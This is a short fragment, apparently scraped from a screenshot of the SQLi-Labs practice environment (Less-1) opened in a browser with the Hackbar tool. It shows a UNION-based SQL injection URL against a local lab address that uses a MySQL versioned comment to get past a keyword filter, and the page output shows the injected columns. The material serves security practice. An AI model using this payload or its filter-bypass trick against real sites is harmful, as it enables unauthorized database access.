 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SE
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + -
Load URL
http://192.168.1.155//sql/Less-1/?id=-1' union/*!11440select*/ 1,2,3 -- +